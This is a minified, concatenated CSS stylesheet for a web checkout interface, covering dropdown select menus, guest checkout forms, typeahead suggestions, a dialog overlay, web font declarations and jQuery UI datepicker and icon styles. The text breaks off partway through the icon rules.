.bootstrap-select.form-control:not([class*=col-]){width:auto}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select{margin-bottom:0}.form-group-lg .bootstrap-select.form-control,.form-group-sm .bootstrap-select.form-control{padding:0}.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.form-inline .bootstrap-select .form-control{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:0!important}.bootstrap-select.bs-container{position:absolute;top:0;left:0;height:0!important;padding:0!important}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle .filter-option{position:static;top:0;left:0;float:left;height:100%;width:100%;text-align:left;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.bs3.bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option{position:absolute;padding-top:inherit;padding-bottom:inherit;padding-left:inherit;float:none}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .filter-expand{width:0!important;float:left;opacity:0!important;overflow:hidden}.bootstrap-select .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.input-group .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu>.inner:focus{outline:0!important}.bootstrap-select .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:rgba(255,255,255,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid#e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,5%);box-shadow:inset 0 1px 1px rgba(0,0,0,5%);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu .notify.fadeOut{-webkit-animation:.3s linear.75s forwards bs-notify-fadeOut;-o-animation:.3s linear.75s forwards bs-notify-fadeOut;animation:.3s linear.75s forwards bs-notify-fadeOut}.bootstrap-select .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{position:static;display:inline;padding:0}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:" "}.bootstrap-select.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{position:absolute;display:inline-block;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{content:"";display:block;width:.5em;height:1em;border-style:solid;border-width:0 .26em .26em 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid#fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{bottom:auto;top:-4px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{bottom:auto;top:-4px;border-top:6px solid#fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.guest-user-info-confirmation{width:100%}.guest-user-info-confirmation .guest-user-info-confirmation__content{text-align:center}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__title{color:#2a2a2a;font-size:16px;padding-bottom:8px}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__description{color:#777;font-size:14px}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__description .guest-user-info-confirmation__signup{cursor:pointer}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__user-info{padding:12px 0}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__user-info .user-info__row{align-items:center;column-gap:16px;display:grid;grid-template-columns:32px auto;width:100%}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__user-info .user-info__row .icon-wrapper{background-color:#f2f2f2;border-radius:20px;padding:6px}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__user-info .user-info__row .icon-wrapper i{color:#777;font-size:20px;vertical-align:middle}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__user-info .user-info__row .user-info__container{border-bottom:1px solid#e6e6e6;display:flex;flex-flow:column;height:56px;justify-content:center;overflow:hidden;text-align:left;width:100%}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__user-info .user-info__row .user-info__container>label{color:#777;display:block;font-size:12px;font-weight:400}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__user-info .user-info__row .user-info__container>b{font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:not-allowed;opacity:.5}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__legal-terms{color:#777;font-size:12px;margin-bottom:12px}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__legal-terms a{color:inherit;text-decoration:underline}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__actions{font-size:14px;font-weight:700;padding-top:4px}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__actions .guest-user-info-confirmation__submit-button{border-radius:10px;color:#fff;margin-bottom:16px;text-transform:uppercase;width:100%}.guest-user-info-confirmation .guest-user-info-confirmation__content .guest-user-info-confirmation__actions .guest-user-info-confirmation__update-info-button{background:rgba(0,0,0,0);padding:0;text-transform:uppercase;width:100%}span.twitter-typeahead .tt-menu,span.twitter-typeahead .tt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid#ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}span.twitter-typeahead .tt-suggestion{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}span.twitter-typeahead .tt-suggestion.tt-cursor,span.twitter-typeahead .tt-suggestion:hover,span.twitter-typeahead .tt-suggestion:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.input-group.input-group-lg span.twitter-typeahead .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.input-group.input-group-sm span.twitter-typeahead .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}span.twitter-typeahead{width:100%}.input-group span.twitter-typeahead{display:block!important;height:34px;border-radius:4px}.input-group span.twitter-typeahead .tt-menu,.input-group span.twitter-typeahead .tt-dropdown-menu{top:32px!important}.input-group span.twitter-typeahead:not(:first-child):not(:last-child) .form-control{border-radius:0}.input-group span.twitter-typeahead:last-child .form-control{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.input-group-sm span.twitter-typeahead{height:30px}.input-group.input-group-sm span.twitter-typeahead .tt-menu,.input-group.input-group-sm span.twitter-typeahead .tt-dropdown-menu{top:30px!important}.input-group.input-group-lg span.twitter-typeahead{height:46px}.input-group.input-group-lg span.twitter-typeahead .tt-menu,.input-group.input-group-lg span.twitter-typeahead .tt-dropdown-menu{top:46px!important}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.dialog-component{align-items:flex-start;background-color:rgba(0,0,0,.65);padding:50px 0;z-index:100001;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center;bottom:0;left:0;position:fixed;top:0;right:0;-o-transition:background-color.4s;-moz-transition:background-color.4s;-ms-transition:background-color.4s;-webkit-transition:background-color.4s;transition:background-color.4s}.dialog-component--fullscreen{padding:0}.dialog-component--fullscreen .dialog-component__content.dialog-component__content{max-width:100%;border:0;border-radius:0;padding:0}.dialog-component .dialog-component__content{background-color:#fff;max-width:450px;padding:24px;-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.15);box-shadow:0 5px 15px rgba(0,0,0,.15)}.dialog-component .dialog-component__content .dialog-close{position:relative}.dialog-component .dialog-component__content .dialog-close .close{color:#fff;cursor:pointer;font-size:36px;position:absolute;right:-35px;top:-35px}@font-face{font-family:"Lato";font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u8w4BMUTPHjxsAUi-qJCY.woff2)format("woff2");unicode-range:u+100-24f,u+259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Lato";font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u8w4BMUTPHjxsAXC-q.woff2)format("woff2");unicode-range:u+??,u+131,u+152-153,u+2bb-2bc,u+2c6,u+2da,u+2dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Lato";font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh7USSwaPGR_p.woff2)format("woff2");unicode-range:u+100-24f,u+259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Lato";font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh7USSwiPGQ.woff2)format("woff2");unicode-range:u+??,u+131,u+152-153,u+2bb-2bc,u+2c6,u+2da,u+2dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6uyw4BMUTPHjxAwXjeu.woff2)format("woff2");unicode-range:u+100-24f,u+259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6uyw4BMUTPHjx4wXg.woff2)format("woff2");unicode-range:u+??,u+131,u+152-153,u+2bb-2bc,u+2c6,u+2da,u+2dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh6UVSwaPGR_p.woff2)format("woff2");unicode-range:u+100-24f,u+259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh6UVSwiPGQ.woff2)format("woff2");unicode-range:u+??,u+131,u+152-153,u+2bb-2bc,u+2c6,u+2da,u+2dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialicons/v139/flUhRq6tzZclQEJ-Vdg-IuiaDsNc.woff2)format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}.guest-checkout-info{padding:24px 16px}.guest-checkout-info .has-error+.input__description{top:-2px}.guest-checkout-info .input__description{font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#777;height:0;position:relative;top:-18px}.guest-info-header{margin-bottom:24px}.guest-info-header .title{font-size:large}.guest-confirm-btn{padding:0}.guest-confirm-btn .btn.background-secondary-color:disabled{background:#e6e6e6}.guest-cta-sign{cursor:pointer;font-style:normal;font-weight:400;font-size:14px;line-height:20px;text-align:center;color:#31434a;margin-top:24px}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto.4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.guest-user-how-it-works__description{width:100%}.guest-user-how-it-works__description .guest-user-how-it-works__step{align-items:center;column-gap:12px;font-size:14px;padding:8px 0;text-align:left;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid#c5c5c5}.ui-widget-content{border:1px solid#ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid#ddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid#c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid#ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px#5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid#003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid#dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid#dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid#f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;-ms-filter:"alpha(opacity=70)";font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;-ms-filter:"alpha(opacity=35)";background-image:none}.ui-state-disabled .ui-icon{-ms-filter:"alpha(opacity=35)"}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(images/ui-icons_777777_256x240.png)}.ui-icon-blank.ui-icon-blank.ui-icon-blank{background-image:none}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px 